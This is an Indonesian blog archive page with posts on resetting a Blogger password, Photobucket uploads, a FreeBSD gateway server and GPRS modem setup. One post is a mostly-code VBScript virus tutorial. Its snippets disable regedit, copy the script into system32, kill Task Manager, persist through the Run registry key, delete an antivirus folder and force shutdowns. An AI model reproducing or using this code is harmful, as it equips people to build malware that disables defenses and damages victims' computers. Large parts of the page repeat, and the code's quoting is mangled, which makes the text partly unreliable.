Blog bisa jadi akan menjadi sangat erat dengan Anda. Seakan satu hari
ini janggal jika Anda tak menengok blog kesayangan Anda. Dan yang
menarik di sisi lain Anda pasti memiliki sifat pelupa, baik itu sedikit
atau banyak. Nah, apa yang teerjadi jika Anda lupa password untuk blog
Anda? Anda tidak bisa akses dan Anda tidak bisa update, apakah Anda
hanya akan memandangnya tanpa bisa melakukan perkembangan lagi untuk
blog kesayangan Anda? Tuntaskan tutorial ini untuk mendapat solusinya.
Anda Bisa Menggunakan Alamat Blog Anda
Ada dua pilihan untuk membenahi masalah ini. Pertama Anda bisa memasukkan url blog Anda saja.
1. Klik untuk menuju ke http://www.blogger.com/forgot.g
2. Masukkan alamat blog Anda
3. Klik tombol Cari
4. Muncul pesan untuk segera periksa Email Anda. Sekarang periksalah
email yang Anda gunakan untuk login blog tersebut. Cek Inbox. Jika tidak
ditemukan cobalah cek ke Spam.
5. Buka pesan dari Blogger Support. Anda akan mendapatkan link yang bisa Anda gunakan untuk reset password. klik link tersebut.
6. Anda akan kembali ke jendela blogger. Anda diminta untuk memasukkan kode konfirmasi. Isikan kode konfirmasi.
7. Anda akan mendapatkan pesan dari blogger untuk kembali cek email Anda.
8. Buka email Anda. Cek inbox. Jika tidak ada cobalah cari di spam. Kali ini pesan dari accounts-noreply@google.com. Buka pesan dan Anda kembali akan mendapatkan link untuk reset password.
9. Klik link pada surat tersebut.
10. Anda masuk pada halaman google Reset Password. Masukkan password baru Anda. Ulangi lagi pada Masukkan sandi sekali lagi. Jika sudah klik Buat Ulang Sandi
11.
Jika sukses akan muncul jendela baru dengan pesan bahwa Password Anda
Telah di Reset. Close jendela tersebut dan cobalah login.
Nah proses selesai dan kini Anda siap login dengan password baru.
Anda Bisa Menggunakan Alamat Email Anda
Perhatikan langkah pertama. Ketika Anda berada pada alamat http://www.blogger.com/forgot.g,
anda juga bisa reset password dengan memasukkan alamat email Anda.
Dengan cara ini lebih cepat, karena setelah Anda klik cari Anda akan
langsung pada step nomer 6 pada cara pertama. Cara kedua ini bisa
digunakan juga bagi Anda yang blognya sudah Anda host sendiri dan bukan
di blogspot lagi.
Semoga bermanfaat dan mengembalikan semangat Anda untuk memebenahi blog Anda.
Kamis, 30 Desember 2010
Rabu, 29 Desember 2010
Cara membuat virus (langsung jadi)
Sebelumnya, berikut ini cara-cara paling gampang untuk membuat virus.
semua hal dibawah ini hanya sebagai penambah pengetahuan kita saja
dan tidak boleh disalah gunakan untuk hal-hal yang bersifat merusak.
Dan saya tidak bertanggung jawab jika itu terjadi. Sekarang kita akan
membahas cara gampang membuat virus pake vbs file.
pertama, berikut ini hal-hal yang wajib kita siapin sebelum membuat virus.
# seperangkat komputer berikut monitor,cpu,mouse,kibor, dll (wajib)
# kita harus menyiapkan sebuah file yang ber-ekstensi vbs (*.vbs)
# secangkir teh anget.
# akan lebih afdoL kalo ditemenin lagu2nya rhcp (aku ngefans ma rhcp)
Untuk eksekusi pertama, yang dilakukan virus biasanya mengubah registry.
Sebenarnya udah aku bahas di blogku ini. tapi nggak papa aku ulangin aja.
biar keliatan resmi . misalnya:
1. mendisable regedit. Yang kita tulis:
On Error Resume Next(perintah ini digunakan pada file vb
supaya kalo ada yang salah bisa dilanjutin kode selanjutnya)
CreateObject(”WScript.Shell”).run “cmd.exe /c reg add hkcusoftware\microsoft\windows\currentversion\policies\system /v
disableregistrytools /t reg_dword /d “”1?” /f”, vbhide
sebenarnya banyak cara untuk mendisable regedit. misalnya kek gini:
CreateObject(”WScript.Shell”).regwriteHKEY_CURRENT_USERsoftware\microsoft\
windows\currentversion\policies\systemdisableregistrytools”, 1, “REG_DWORD”
lalu mengubah registry yang lain. yang nggak aku bahas disini karena
udah pernah aku bahas pada postingan yang lain di blogku ini.
2. mengopikan diri ke direktory lain
CreateObject(”Scripting.FileSystemObject”).
GetFile(WScript.ScriptFullName).Copy “c:\windows\system32\virus.vbs”
Ada juga cara lain dengan kide seperti ini:
On Error Resume Next
createobject(”scripting.filesystemobject”).copyfile wscript.scriptfullname,
createobject(”scripting.filesystemobject”)
.getspecialfolder(1) & “\virus.vbs”
misalnya untuk mengkopikan diri ke direktory C:\WINDOWS\System32
dengan nama virus.vbs
.getspecialfolder(0) digunakan untuk direktory WINDOWS
.getspecialfolder(1) digunakan untuk direktory SYSTEM32 pada windowsXP
.getspecialfolder(2) digunakan untuk direktory Temporary
3.Membunuh proses.
digunakan untuk membunuh proses
(proses adalah program yang sedang berjalan)
misalnya kita akan membunuh proses taskmanager
On Error Resume Next
CreateObject(”WScript.Shell”)
.run “taskkill /f /im taskmgr.exe”, vbhide
4.Menjalankan virus pada saat startup atau saat windows dihidupkan.
menggunakan regedit
On Error Resume Next
CreateObject(”WScript.Shell”).RegWrite “HKEY_LOCAL_MACHINESoftware\Microsoft\Windows\CurrentVersion\Run\virus”
, “c:\windows\system32\virus.vbs”
(menjalankan virus yang berada di direktory c:\windows\system32
dengan nama virus.vbs)
5.Menghapus File / Folder
agar virus yang kita buat tidak banyak menggunakan script bisa di singkat seperti ini:
On Error Resume Next
set hapus = CreateObject(”Scripting.FileSystemObject”)
hapus.DeleteFile “C:\xxx.exe” ‘(menghapus file xxx.exe di direktory C:\)
hapus.DeleteFolder “C:\antivirus” ‘(menghapus folder antivirus di direktory C:\)
6.Merestart Windows
CreateObject(”WScript.Shell”).run “shutdown -r -f -t 60?, vbhide
merestart windows dalam waktu 60 sekon
7.Meng-ShutDown Windows
CreateObject(”WScript.Shell”).run “shutdown -s-f -t 60?, vbhide
mematikan windows dalam waktu 60 sekon yang beda cuman
“shutdown -s-f -t 60?
S = untuk shutdown dan
R = untuk reboot\restart
8. Mengaktifkan Virus Pada Waktu tertentu
If day(now) = 1 and month(now) = 1 and year(now) = 2007 then
‘(masukkan kode virus disini)
End if
‘misalnya kalo mau mengaktifkan pada tanggal 1, bulan 1
‘dan tahun 2012
Ok. Pelajaran bikin virus untuk hari ini saya kira udah cukup.
walaupun udah sering dibahas,, nggak papalah,,,, itung-itung
buat nambahin pengetahuan kita. dan semoga bermanfaat Dari Rizal Saputra 81
semua hal dibawah ini hanya sebagai penambah pengetahuan kita saja
dan tidak boleh disalah gunakan untuk hal-hal yang bersifat merusak.
Dan saya tidak bertanggung jawab jika itu terjadi. Sekarang kita akan
membahas cara gampang membuat virus pake vbs file.
pertama, berikut ini hal-hal yang wajib kita siapin sebelum membuat virus.
# seperangkat komputer berikut monitor,cpu,mouse,kibor, dll (wajib)
# kita harus menyiapkan sebuah file yang ber-ekstensi vbs (*.vbs)
# secangkir teh anget.
# akan lebih afdoL kalo ditemenin lagu2nya rhcp (aku ngefans ma rhcp)
Untuk eksekusi pertama, yang dilakukan virus biasanya mengubah registry.
Sebenarnya udah aku bahas di blogku ini. tapi nggak papa aku ulangin aja.
biar keliatan resmi . misalnya:
1. mendisable regedit. Yang kita tulis:
On Error Resume Next(perintah ini digunakan pada file vb
supaya kalo ada yang salah bisa dilanjutin kode selanjutnya)
CreateObject(”WScript.Shell”).run “cmd.exe /c reg add hkcusoftware\microsoft\windows\currentversion\policies\system /v
disableregistrytools /t reg_dword /d “”1?” /f”, vbhide
sebenarnya banyak cara untuk mendisable regedit. misalnya kek gini:
CreateObject(”WScript.Shell”).regwriteHKEY_CURRENT_USERsoftware\microsoft\
windows\currentversion\policies\systemdisableregistrytools”, 1, “REG_DWORD”
lalu mengubah registry yang lain. yang nggak aku bahas disini karena
udah pernah aku bahas pada postingan yang lain di blogku ini.
2. mengopikan diri ke direktory lain
CreateObject(”Scripting.FileSystemObject”).
GetFile(WScript.ScriptFullName).Copy “c:\windows\system32\virus.vbs”
Ada juga cara lain dengan kide seperti ini:
On Error Resume Next
createobject(”scripting.filesystemobject”).copyfile wscript.scriptfullname,
createobject(”scripting.filesystemobject”)
.getspecialfolder(1) & “\virus.vbs”
misalnya untuk mengkopikan diri ke direktory C:\WINDOWS\System32
dengan nama virus.vbs
.getspecialfolder(0) digunakan untuk direktory WINDOWS
.getspecialfolder(1) digunakan untuk direktory SYSTEM32 pada windowsXP
.getspecialfolder(2) digunakan untuk direktory Temporary
3.Membunuh proses.
digunakan untuk membunuh proses
(proses adalah program yang sedang berjalan)
misalnya kita akan membunuh proses taskmanager
On Error Resume Next
CreateObject(”WScript.Shell”)
.run “taskkill /f /im taskmgr.exe”, vbhide
4.Menjalankan virus pada saat startup atau saat windows dihidupkan.
menggunakan regedit
On Error Resume Next
CreateObject(”WScript.Shell”).RegWrite “HKEY_LOCAL_MACHINESoftware\Microsoft\Windows\CurrentVersion\Run\virus”
, “c:\windows\system32\virus.vbs”
(menjalankan virus yang berada di direktory c:\windows\system32
dengan nama virus.vbs)
5.Menghapus File / Folder
agar virus yang kita buat tidak banyak menggunakan script bisa di singkat seperti ini:
On Error Resume Next
set hapus = CreateObject(”Scripting.FileSystemObject”)
hapus.DeleteFile “C:\xxx.exe” ‘(menghapus file xxx.exe di direktory C:\)
hapus.DeleteFolder “C:\antivirus” ‘(menghapus folder antivirus di direktory C:\)
6.Merestart Windows
CreateObject(”WScript.Shell”).run “shutdown -r -f -t 60?, vbhide
merestart windows dalam waktu 60 sekon
7.Meng-ShutDown Windows
CreateObject(”WScript.Shell”).run “shutdown -s-f -t 60?, vbhide
mematikan windows dalam waktu 60 sekon yang beda cuman
“shutdown -s-f -t 60?
S = untuk shutdown dan
R = untuk reboot\restart
8. Mengaktifkan Virus Pada Waktu tertentu
If day(now) = 1 and month(now) = 1 and year(now) = 2007 then
‘(masukkan kode virus disini)
End if
‘misalnya kalo mau mengaktifkan pada tanggal 1, bulan 1
‘dan tahun 2012
Ok. Pelajaran bikin virus untuk hari ini saya kira udah cukup.
walaupun udah sering dibahas,, nggak papalah,,,, itung-itung
buat nambahin pengetahuan kita. dan semoga bermanfaat Dari Rizal Saputra 81
Minggu, 12 Desember 2010
Menyimpan Gambar di Photobucket.com
Selain menyisipkan atau memajang gambar ke blog dari gambar yang kita
miliki di komputer , kita pun bisa memajang gambar dari situs web yang
menyediakan tempat untuk menyimpan gambar-gambar kita. atau yang di
kenal dengan istilah Image Hosting.
Terutama kegunaan menyimpan gambar di sebuah server lain, biasanya untuk keperluan sebuah Header ( judul blog ) yang bergambar, Body Background ( latar halaman blog ) yang di beri gambar, atau juga untuk keperluan sebuah artikel, photo-photo slide dll.
Di internet banyak layanan web yang menerima gambar-gambar untuk kita simpan di web tersebut. di antaranya : photobucket, Imageshack, flickr, googlepages. dll ( untuk googlepages, tidak perlu pendaftaran, cukup dengan user dan password Gmail yang kita miliki ).
Dalam tutorial ini kta akan membahas cara menyimpan gambar di situs Photobucket.com
PhotoBucket.com
Pertama kita buka dulu situsnya www.photobucket.com untuk daftar. setelah terbuka klik tulisan Join Now untuk registrasi. kemudian isi dan hapalkan user name dan password, dan isi semua prosedur form registrasi.
Setelah beres registrasi maka kita akan menuju pada halaman selanjutnya. halaman di mana kita memulai untuk mengupload atau mengirim gambar yang ada di komputer kita ke server.

Keterangan
image from my Pc : menyimpan gambar dari komputer kita
video : menyimpan file video dari komputer
web url : mennyimpan gambar yang di miliki oleh web atau blog lain ke image hosting kita di photobucket.
untuk menyimpan gambar dari komputer ke situs photobucket.com langkah-langkahnya seperti berikut ini
1. klik tombol jika belum terpilih.
jika belum terpilih.
2. klik tombol image from pc - jika belum terpilih
3. klik tombol untuk mencari dan memilih gambar yang ada di
komputer kita.
untuk mencari dan memilih gambar yang ada di
komputer kita.
4. klik tulisan jika kita ingin menyimpan lebih dari tiga gambar.
jika kita ingin menyimpan lebih dari tiga gambar.
5. klik tombol untuk menyimpan gambarnya.
untuk menyimpan gambarnya.
Setelah beres kita menyimpan atau mengupload gambar. maka di halaman bahwa akan terlihat seperti gambar ini.

Di samping kanan tulisan Direct Link merupakan alamat url gambar yang di berikan oleh photobucket. yang nantinya kita letakan pada sebuah template atau ke dalam artikel postingan kita. ( caranya akan kita bahas setelah artikel ini )
Mengapa demikian ? pertama akan menyita waktu, dan kedua dapat memboroskan bandwidth orang lain apalagi jika mereka menyimpan gambarnya pada server mereka sendiri yang tidak gratis seperti photobucket.
Nah mumpung kita masih dalam tahap memahami, ada baiknya kita harus menjungjung sopan santun di internet.
karena itu untuk menyimpan gambar dari web atau blog lain ke dalam photobucket. pilih tab Web Url, setelah terbuka halaman untuk penyimpanan gambar dari web atau blog lain. masukan ke dalam kotak input ( yang bertuliskan paste web url here ) alamat Url gambarnya. setelah itu tekan tombol Upload.

Tip : cara yang mudah untuk mengetahui alamat url gambar orang lain Letakan saja mouse pada gambarnya, kemudian klik kanan pada tombol mouse untuk menampilkan menu scroll. kemudian klik pada tulisan Copy Image Location . setelah itu Copy Paste pada kotak input di photobucket.

Gambar yang di dukung oleh server atau image hosting ( web penyimpan gambar ) di photobucket adalah Gif, Gif animasi, Jpg dan Png. Untuk ukuran batas gambar yang bisa di terima adalah 1024 x 768 px.
Terutama kegunaan menyimpan gambar di sebuah server lain, biasanya untuk keperluan sebuah Header ( judul blog ) yang bergambar, Body Background ( latar halaman blog ) yang di beri gambar, atau juga untuk keperluan sebuah artikel, photo-photo slide dll.
Di internet banyak layanan web yang menerima gambar-gambar untuk kita simpan di web tersebut. di antaranya : photobucket, Imageshack, flickr, googlepages. dll ( untuk googlepages, tidak perlu pendaftaran, cukup dengan user dan password Gmail yang kita miliki ).
Dalam tutorial ini kta akan membahas cara menyimpan gambar di situs Photobucket.com
PhotoBucket.com
Pertama kita buka dulu situsnya www.photobucket.com untuk daftar. setelah terbuka klik tulisan Join Now untuk registrasi. kemudian isi dan hapalkan user name dan password, dan isi semua prosedur form registrasi.
Setelah beres registrasi maka kita akan menuju pada halaman selanjutnya. halaman di mana kita memulai untuk mengupload atau mengirim gambar yang ada di komputer kita ke server.

Keterangan
image from my Pc : menyimpan gambar dari komputer kita
video : menyimpan file video dari komputer
web url : mennyimpan gambar yang di miliki oleh web atau blog lain ke image hosting kita di photobucket.
untuk menyimpan gambar dari komputer ke situs photobucket.com langkah-langkahnya seperti berikut ini
1. klik tombol
2. klik tombol image from pc - jika belum terpilih
3. klik tombol
4. klik tulisan
 jika kita ingin menyimpan lebih dari tiga gambar.
jika kita ingin menyimpan lebih dari tiga gambar.5. klik tombol
Setelah beres kita menyimpan atau mengupload gambar. maka di halaman bahwa akan terlihat seperti gambar ini.

Di samping kanan tulisan Direct Link merupakan alamat url gambar yang di berikan oleh photobucket. yang nantinya kita letakan pada sebuah template atau ke dalam artikel postingan kita. ( caranya akan kita bahas setelah artikel ini )
Gambar dari Web Lain.
Terkadang kita menyukai sebuah gambar yang di pajang oleh web atau blog lain, dan kita ingin menyisipkannya pada blog kita sendiri. Menurut aturan kita tidak boleh memajang langsung photo dari web atau blog lain mengunakan server alamat gambar mereka, tapi mesti di save / di simpan dulu ke server tempat kita biasa menyimpan gambar yakni seperti ke alamat server kita di photobucket .Mengapa demikian ? pertama akan menyita waktu, dan kedua dapat memboroskan bandwidth orang lain apalagi jika mereka menyimpan gambarnya pada server mereka sendiri yang tidak gratis seperti photobucket.
Nah mumpung kita masih dalam tahap memahami, ada baiknya kita harus menjungjung sopan santun di internet.
karena itu untuk menyimpan gambar dari web atau blog lain ke dalam photobucket. pilih tab Web Url, setelah terbuka halaman untuk penyimpanan gambar dari web atau blog lain. masukan ke dalam kotak input ( yang bertuliskan paste web url here ) alamat Url gambarnya. setelah itu tekan tombol Upload.
Tip : cara yang mudah untuk mengetahui alamat url gambar orang lain Letakan saja mouse pada gambarnya, kemudian klik kanan pada tombol mouse untuk menampilkan menu scroll. kemudian klik pada tulisan Copy Image Location . setelah itu Copy Paste pada kotak input di photobucket.
Gambar yang di dukung oleh server atau image hosting ( web penyimpan gambar ) di photobucket adalah Gif, Gif animasi, Jpg dan Png. Untuk ukuran batas gambar yang bisa di terima adalah 1024 x 768 px.
Mudah Membuat Server Warnet dengan Freebsd versi 4.7
Sekali kali ngomongin server khan gpp,kalau ngomongin kue juga ntar
laper juga.Oh ya dulu ingat pas masih belom tahu apa itu Unix
/Linux.Maklum tahunya windows 98 doang .Thx to to parjo Aka elangnet yang pernah
ngajari aku setting bios,megang mouse dll ,abis nggak ngerti  alais katrok ama pc sama sekali ..tampilan
biru2 .dan masih ingat kalau dulu teman di tanya gimana sih caranya
install linux…jawabnya rata2 …..adduuuhh suuliit ,nggak akan bisa paling
kamu bingun mempelajarinya …….soalnnya kernelnya itu lo
bla..bla..bla..glodak…
alais katrok ama pc sama sekali ..tampilan
biru2 .dan masih ingat kalau dulu teman di tanya gimana sih caranya
install linux…jawabnya rata2 …..adduuuhh suuliit ,nggak akan bisa paling
kamu bingun mempelajarinya …….soalnnya kernelnya itu lo
bla..bla..bla..glodak…
Bisa dimengerti bagaimana macam2 jawaban mereka .kadang aq sendiri nggak tahu apa mereka bisa / tidak ?. udah dech masa lalu .Kembali ke Install server pakai unix /freebsd ,yang pasti bahan2 yang diperlukan an:
Carannya Masuk atau ketik
#cd /usr/src/sys/i386/conf/
# ee GENERIC
################Tambahkan Option###
options IPDIVERT
options IPFIREWALL
options IPFIREWALL_VERBOSE
options IPFIREWALL_VERBOSE_LIMIT=100
options IPFIREWALL_DEFAULT_TO_ACCEPT
options DUMMYNET
options HZ=1000
##############save dg tekan esc+enter secara bersamaan ### ntar ditanya baru save
#config GENERIC
#make depend && make && make install
Udah tunggu tergantung berapa cepat PC anda compile kernel.kalau sudah..rebot tapi nggak usah rebot juga gpp
Konfigurasi / Setting server
Contoh jaringan : IP Public/ Internet dari ISP 202.3.5.0/30
berarti IP server kita 202.3.5.2/30 Gateway ke 202.3.5.1
DNS NS dari ISP
NS dari ISP
Private : 192.168.0.1/24
Selamat anda sudah bisa membuat server menggunakan FreeBSD, teryata mudah khan nggak serumit yang kita bayangkan.
Bisa dimengerti bagaimana macam2 jawaban mereka .kadang aq sendiri nggak tahu apa mereka bisa / tidak ?. udah dech masa lalu .Kembali ke Install server pakai unix /freebsd ,yang pasti bahan2 yang diperlukan an:
- Sudah bisa Install freebsd (minmal) juga gpp
- Pastikan kernelnya ikut di install
- Pasang 2 Interface /2 ethernet card atau lebih
- kalau udah tinggal setting
- masuk sebaga root (enter)
Carannya Masuk atau ketik
#cd /usr/src/sys/i386/conf/
# ee GENERIC
################Tambahkan Option###
options IPDIVERT
options IPFIREWALL
options IPFIREWALL_VERBOSE
options IPFIREWALL_VERBOSE_LIMIT=100
options IPFIREWALL_DEFAULT_TO_ACCEPT
options DUMMYNET
options HZ=1000
##############save dg tekan esc+enter secara bersamaan ### ntar ditanya baru save
#config GENERIC
#make depend && make && make install
Udah tunggu tergantung berapa cepat PC anda compile kernel.kalau sudah..rebot tapi nggak usah rebot juga gpp
Konfigurasi / Setting server
Contoh jaringan : IP Public/ Internet dari ISP 202.3.5.0/30
berarti IP server kita 202.3.5.2/30 Gateway ke 202.3.5.1
DNS
Private : 192.168.0.1/24
- Masukkan ke rc.conf caranya ketik
#ee /etc/rc.conf
################
inetd_enable=”YES”
gateway_enable=”YES”
sshd_enable=”YES”
firewall_enable=”YES”
firewall_type=”OPEN”
natd_enable=”YES”
natd_interface=”rl0″ #rl0 ethernet public
named_enable=”YES” network_interfaces=”xl0 rl0 lo0 ”
ifconfig_xl0=”inet 192.168.0.1 netmask 255.255.255.0″
ifconfig_rl0=”inet 202.3.5.2 netmask 255.255.255.252″
defaultrouter=”202.3.5.1″
kern_securelevel_enable=”NO”
nfs_reserved_port_only=”YES”
sendmail_enable=”NONE”
hostname=”tes”
################################## - Oh ya jangan lupa isi dns server
dengan DNS yang di beri dari ISP masing ,ngisi isinya ada di
#ee /etc/resolv.conf
###Ketikan######
nameserver 202.134.1.10 #reboot
Seperti gambar di bawah ini

Selamat anda sudah bisa membuat server menggunakan FreeBSD, teryata mudah khan nggak serumit yang kita bayangkan.
Cara Setting Modem GPRS/3G Mobile Internet Connection
A. Setting Umum
Modem Installation
Langkah 1
Start – Control Panel > Phone and Modem Options > Tab Modems > Pilih modem HP anda > Properties > Tab Driver > Update Driver… > Pilih Install from a list or specific location (Advanced) > Next > Pilih Don’t search. I will choose the driver to install > Next > Have Disk… > Browse… > Cari folder driver modem handphone anda > Open > OK > Next-next aja terus.
Langkah 2
Start > Settings > Control Panel > Phone and Modem Options > Pilih modem anda > Klik Properties > Pilih tab Advanced > Di Extra initialization commands, masukkan Code: AT+CGDCONT=1,”IP”,”Mygprs” > OK
Connection Installation
Start > Control Panel > Network Connections > New Connection Wizard > Next > Connect to the Internet > Next > Set up my connection manually > Next > Connect using a dial up modem > Next > Pilih modem anda > Next > Ketik ‘Mygprs’ > Next > Ketik *99***1# > Next > Ketik di box Username: andalas@mygprs > Ketik di box Password : andalas123> Ketik di box Confirm : andalas123 > Next > Finish
Optimizing Connection
Klik kanan di Mygprs > Properties > Masuk tab Security
> Check “Advanced (Custom Setting) > Klik “Settings” > Check bagian “Allow these protocol” > Hanya check bagian “Unencrypted Password (PAP) > Bagian lain di uncheck > OK
B. Setting Motorola E398/V3/V620/V555
Posisi Layar standby > Lalu Tekan Menu > Pilih Web Access, > Select > Pilih Web Sessions > Select > Pilih New Entry > Select > Lengkapi parameter sbb: > Name : Mygprs > Homepage : http://www.google.co.id (bebas yang penting di isi) > GPRS APN : Mygprs > User Name : andalas@mygprs > Password : andalas123 > (parameter selain diatas tidak perlu dilengkapi atau di rubah) > Tekan Done, setelah terisi lengkap > Pilih Mygprs > Tekan Menu > Pilih Set Default > Select > Tekan Back untuk kembali ke posisi layar standby
C. Setting Sony Ericsson K510
Pilih Menu > Setting > Connectivity > Data Comm. > Data Accounts > New Account > Account Type : GPRS Data > Name : Mygprs > APN : Mygprs > User Name : andalas@mygprs > Password : andalas123 > Pilih Save > Kemudian langkah berikutnya adalah setting internet profile > Pilih Menu > Setting > Connectivity > Internet Settings > Internet Profiles > New Profiles > Name : Mygprs > Connect Using : Pilih Mygprs > Untuk browsing silakan anda pilih Menu > Internet Services > More > Go To > Enter Address > New Address. Silakan URL halaman web yang ingin anda kunjungi misalnya http://www.google.co.id. kemudian pilih Enter. Jika masih gagal membuka halaman web, Silakan anda pilih Menu > Setting > Connectivity > Data Comm. > Data Accounts > Mygprs (Atau koneksi anda), pilih Edit > Authentication > Aktifkan hanya pada pilihan PAP, Kemudian di simpan.
D. Setting Nokia 6600
Pilih Menu > Services > Option > Settings > Default Acces Point > Options > New Access point > Use default settings > SETTING PARAMETER GPRS > Kemudian ubah setiap parameter GPRS dengan rincian sebagai berikut: Connection name : Mygprs > Data bearer : GPRS > Access point name : Mygprs > User name : andalas@mygprs > Prompt Password : No > Password : andalas123 > Authentication : Normal > Homepage : www.google.co.id > Connection Security : off > Session mode – permanent.
E. Setting Nokia 6020
Contoh instalasi modem dan setting koneksi menggunakan Nokia 6020 sebagai modem menggunakan sistem operasi Windows XP SP2. Sambungkan handphone atau gprs modem anda ke komputer, bisa via kabel data, infra red atau bluetooth. Koneksi yang baik adalah menggunakan kabel data USB > Install driver modem dari CD bawaan handphone/gprs modem, jika anda tidak memilikinya, anda bisa download di website pembuatnya atau search di google > Setelah anda memastikan gprs modem driver terinstall sempurna, dengan cara “klik kanan icon My Computer”, pilih properties > Maka akan keluar jendela System Properties > Pilih tab Hardware, klik device manager. Pastikan modem sudah terinstall > Kemudian klik kanan di “Nokia 6020 Modem” > Akan keluar Modem Properties. > Untuk memastikan bahwa modem sudah terisntall dengan sempurna, klik query Modem. > Maka proses pengecekan apakah modem sudah terinstall dengan baik akan dimulai. > Setelah itu klik OK, hingga semua jendela tertutup. Selanjutnya masuk ke desktop. > Klik dua kali My Network Places. > Klik View network connections. > Setelah itu pilih Create a new connection, maka akan keluar New connection Wizard. > Pilih next. > Pilih Connect to the Internet, klik next. > Pilih Set up my connection manually, klik next. > Pilih Connect using a dial up-modem. lalu klik next. > Pilih modem yang anda install tadi, lalu klik next. > Isi ISP Name dengan Mygprs, lalu klik next. > Isi Phone number dengan *99***1#, lalu klik next. > Isi Username dengan : andalas@mygprs, Password dan Confirm password dengan : andalas123, lalu klik next. > Tandai pada kotak Add a shortcut to this connection to my desktop, lalu klik Finish. > Untuk memulai koneksi, klik Dial. Jika komputer sudah terkoneksi, silahkan gunakan untuk browsing, chatting, dan hal lain sesuai kebutuhan anda. Untuk mengakhiri koneksi, klik kanan icon dua komputer di system tray, lalu klik disconect. Untuk memulai koneksi dari awal, klik icon Mygprs di desktop. Maka akan muncul seperti pada langkah yang bergaris bawah diatas. Klik dial, tunggu hingga connect. Untuk pengguna HP Nokia/Sony Ericsson/Motorola/Samsung/dll, lebih mudah jika menggunakan PC suite. Jika anda tidak mempunyai sofwarenya untuk Nokia silahkan download disini (filenya sangat besar sekitar 22MB), untuk Sony Ericsson/Motorola/Samsung/dll silahkan download disini (filenya sangat besar sekitar 48.8 MB) atau lebih baik hubungi customer service Nokia/Sony Ericsson/Motorola/Samsung terdekat untuk mendapatkan copy dari PC Suite. Install PC suite dan driver data kabel, setelah itu anda hanya perlu mengisi APN, username, dan pasword untuk setting di PC/komputer anda, untuk setting di handphone lihat di atas. Yang penting baik setting di handphone atau di PC/Laptop, APN : Mygprs, Username: andalas@mygprs, password: andalas123.
F. Setting Data Card 3G PCMCIA/USB atau PDA Phone
Cara setting sama seperti di atas (lebih simple), klik setting lalu klik network connection setting, isi APN, username, password, dan pilihlah ‘authentication protocolnya ‘PAP’. Beberapa perangkat memiliki ‘default setting’ pada model authentication CHAP, maka anda perlu menggantinya dengan PAP. Setiap perangkat memiliki prosedur yang berbeda untuk mengganti jenis authentication tersebut. Jika anda menggunakan PDA Phone, maka anda dapat mengganti authentication tersebut pada menu ‘GPRS Setting’.
Modem Installation
Langkah 1
Start – Control Panel > Phone and Modem Options > Tab Modems > Pilih modem HP anda > Properties > Tab Driver > Update Driver… > Pilih Install from a list or specific location (Advanced) > Next > Pilih Don’t search. I will choose the driver to install > Next > Have Disk… > Browse… > Cari folder driver modem handphone anda > Open > OK > Next-next aja terus.
Langkah 2
Start > Settings > Control Panel > Phone and Modem Options > Pilih modem anda > Klik Properties > Pilih tab Advanced > Di Extra initialization commands, masukkan Code: AT+CGDCONT=1,”IP”,”Mygprs” > OK
Connection Installation
Start > Control Panel > Network Connections > New Connection Wizard > Next > Connect to the Internet > Next > Set up my connection manually > Next > Connect using a dial up modem > Next > Pilih modem anda > Next > Ketik ‘Mygprs’ > Next > Ketik *99***1# > Next > Ketik di box Username: andalas@mygprs > Ketik di box Password : andalas123> Ketik di box Confirm : andalas123 > Next > Finish
Optimizing Connection
Klik kanan di Mygprs > Properties > Masuk tab Security
> Check “Advanced (Custom Setting) > Klik “Settings” > Check bagian “Allow these protocol” > Hanya check bagian “Unencrypted Password (PAP) > Bagian lain di uncheck > OK
B. Setting Motorola E398/V3/V620/V555
Posisi Layar standby > Lalu Tekan Menu > Pilih Web Access, > Select > Pilih Web Sessions > Select > Pilih New Entry > Select > Lengkapi parameter sbb: > Name : Mygprs > Homepage : http://www.google.co.id (bebas yang penting di isi) > GPRS APN : Mygprs > User Name : andalas@mygprs > Password : andalas123 > (parameter selain diatas tidak perlu dilengkapi atau di rubah) > Tekan Done, setelah terisi lengkap > Pilih Mygprs > Tekan Menu > Pilih Set Default > Select > Tekan Back untuk kembali ke posisi layar standby
C. Setting Sony Ericsson K510
Pilih Menu > Setting > Connectivity > Data Comm. > Data Accounts > New Account > Account Type : GPRS Data > Name : Mygprs > APN : Mygprs > User Name : andalas@mygprs > Password : andalas123 > Pilih Save > Kemudian langkah berikutnya adalah setting internet profile > Pilih Menu > Setting > Connectivity > Internet Settings > Internet Profiles > New Profiles > Name : Mygprs > Connect Using : Pilih Mygprs > Untuk browsing silakan anda pilih Menu > Internet Services > More > Go To > Enter Address > New Address. Silakan URL halaman web yang ingin anda kunjungi misalnya http://www.google.co.id. kemudian pilih Enter. Jika masih gagal membuka halaman web, Silakan anda pilih Menu > Setting > Connectivity > Data Comm. > Data Accounts > Mygprs (Atau koneksi anda), pilih Edit > Authentication > Aktifkan hanya pada pilihan PAP, Kemudian di simpan.
D. Setting Nokia 6600
Pilih Menu > Services > Option > Settings > Default Acces Point > Options > New Access point > Use default settings > SETTING PARAMETER GPRS > Kemudian ubah setiap parameter GPRS dengan rincian sebagai berikut: Connection name : Mygprs > Data bearer : GPRS > Access point name : Mygprs > User name : andalas@mygprs > Prompt Password : No > Password : andalas123 > Authentication : Normal > Homepage : www.google.co.id > Connection Security : off > Session mode – permanent.
E. Setting Nokia 6020
Contoh instalasi modem dan setting koneksi menggunakan Nokia 6020 sebagai modem menggunakan sistem operasi Windows XP SP2. Sambungkan handphone atau gprs modem anda ke komputer, bisa via kabel data, infra red atau bluetooth. Koneksi yang baik adalah menggunakan kabel data USB > Install driver modem dari CD bawaan handphone/gprs modem, jika anda tidak memilikinya, anda bisa download di website pembuatnya atau search di google > Setelah anda memastikan gprs modem driver terinstall sempurna, dengan cara “klik kanan icon My Computer”, pilih properties > Maka akan keluar jendela System Properties > Pilih tab Hardware, klik device manager. Pastikan modem sudah terinstall > Kemudian klik kanan di “Nokia 6020 Modem” > Akan keluar Modem Properties. > Untuk memastikan bahwa modem sudah terisntall dengan sempurna, klik query Modem. > Maka proses pengecekan apakah modem sudah terinstall dengan baik akan dimulai. > Setelah itu klik OK, hingga semua jendela tertutup. Selanjutnya masuk ke desktop. > Klik dua kali My Network Places. > Klik View network connections. > Setelah itu pilih Create a new connection, maka akan keluar New connection Wizard. > Pilih next. > Pilih Connect to the Internet, klik next. > Pilih Set up my connection manually, klik next. > Pilih Connect using a dial up-modem. lalu klik next. > 